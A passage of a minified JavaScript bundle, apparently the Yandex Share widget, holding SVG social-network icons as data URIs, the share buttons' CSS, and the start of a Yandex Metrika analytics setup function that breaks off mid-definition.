		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 0 1-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 0 1 1.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311-.284.01-.571-.094-.788-.31l-4.132-4.132a1.063 1.063 0 0 1 1.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722-.096-.001-.39-.007-1.182-.029-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 0 0 .019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 0 0 .622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 0 0-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264H8.62l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 0 1-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 0 1-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944-.296-.15-.604-.25-.962-.352-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 0 1-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 0 0 .657-.234l.287-.141a1.31 1.31 0 0 0 .012-.024l-.516-.422a6.5 6.5 0 0 1-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 0 0-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 0 1-.445.75l-.258.323a.018.018 0 0 1-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 0 1-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 0 0-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141-.026.001-.032.004-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 0 1-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EsinaWeibo%3C/title%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 0 1-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 0 1 .793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 0 0-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 0 0-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 0 0 .536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 0 0-4.326 6.121c.087.199.312.29.511.2a.382.382 0 0 0 .206-.51 3.566 3.566 0 0 1-.286-1.668A3.616 3.616 0 0 1 8.76 6.79a3.615 3.615 0 0 1 3.366 3.84 3.615 3.615 0 0 1-4.65 3.218.39.39 0 0 0-.486.263.394.394 0 0 0 .262.485c.315.093.647.152.977.174a4.397 4.397 0 0 0 4.677-4.087A4.398 4.398 0 0 0 8.813 6.01zm-1.348 5.658a1.67 1.67 0 1 0-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 0 1-.354-.71.819.819 0 0 0 .337-.36.829.829 0 0 0-.395-1.098.822.822 0 0 0-1.098.392.822.822 0 0 0 .724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 0 0 .278-.113c0-.006.005-.01.007-.022a.224.224 0 0 0-.135-.282zm-3.767-1.676a2.04 2.04 0 0 1-1.707-3.042 2.039 2.039 0 0 1 2.784-.787 2.04 2.04 0 0 1 .786 2.783 1.92 1.92 0 0 1-.268.378.223.223 0 0 0 .014.314c.09.082.234.074.313-.016a2.489 2.489 0 1 0-4.017-2.89 2.493 2.493 0 0 0 2.08 3.708.224.224 0 0 0 .015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = '.ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__item {\n  margin: 5px 4px 5px 0;\n}\n.ya-share2__container_size_m .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_m .ya-share2__counter {\n  font-size: 12px;\n  line-height: 24px;\n  padding: 0 8px;\n}\n.ya-share2__container_size_m .ya-share2__counter:before {\n  margin-left: -8px;\n}\n.ya-share2__container_size_m .ya-share2__icon_more:before {\n  font-size: 12px;\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__popup {\n  padding: 5px 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m .ya-share2__input_copy {\n  width: 140px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__item {\n  margin: 3px 4px 3px 0;\n}\n.ya-share2__container_size_s .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_s .ya-share2__counter {\n  font-size: 10px;\n  line-height: 18px;\n  padding: 0 6px;\n}\n.ya-share2__container_size_s .ya-share2__counter:before {\n  margin-left: -6px;\n}\n.ya-share2__container_size_s .ya-share2__icon_more:before {\n  font-size: 10px;\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__popup {\n  padding: 3px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s .ya-share2__input_copy {\n  width: 110px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin-right: 0;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item > .ya-share2__link > .ya-share2__badge > .ya-share2__counter {\n  display: none;\n}\n.ya-share2__list {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__item {\n  font-family: Arial, sans;\n  display: inline-block;\n}\n.ya-share2__item:hover {\n  opacity: 0.9;\n}\n.ya-share2__link {\n  display: inline-block;\n  vertical-align: top;\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 2px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__icon:active {\n  box-shadow: inset 0 2px 0 0 rgba(0,0,0,0.1);\n}\n.ya-share2__counter {\n  display: none;\n}\n.ya-share2__counter:before {\n  content: "";\n  position: absolute;\n  width: 1px;\n  top: 2px;\n  bottom: 2px;\n  background: url("[data-uri]") 0 0 repeat-y;\n}\n.ya-share2__counter_visible {\n  display: inline-block;\n}\n.ya-share2__title {\n  display: inline-block;\n  color: #000;\n  vertical-align: bottom;\n}\n.ya-share2__title:hover {\n  color: #f00;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more:hover {\n  opacity: 1;\n}\n.ya-share2__icon_more {\n  background-color: #fff;\n  border: 1px solid #cdcdcd;\n  box-sizing: border-box;\n  position: relative;\n}\n.ya-share2__icon_more:before {\n  content: \'•••\';\n  color: #a0a0a0;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  position: absolute;\n  text-align: center;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  border: 1px solid #e6e6e6;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_direction_bottom {\n  box-shadow: 0 10px 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_direction_top {\n  box-shadow: 0 0 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_clipboard .ya-share2__input_copy,\n.ya-share2__link_copy {\n  display: none;\n}\n.ya-share2__popup_clipboard .ya-share2__link_copy {\n  display: inline-block;\n}\n'
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function i(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : function() {},
				n = "function" == typeof window.jQuery;
			try {
				window["yaCounter" + e] = new window.Ya.Metrika({
					id: e,
					trackLinks: !0,
					accurateTrackBounce: !0,
					params: {
						jquery: n,
						version: n && window.jQuery().jquery,
						shareVersion: 2
					}
				}), t()
			} catch (e) {}
		}

		function r(e) {
			var t = "yandex_metrika_callbacks";
			window[t] = window[t] || [], window[t].push(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = function() {
				function e(e, t) {
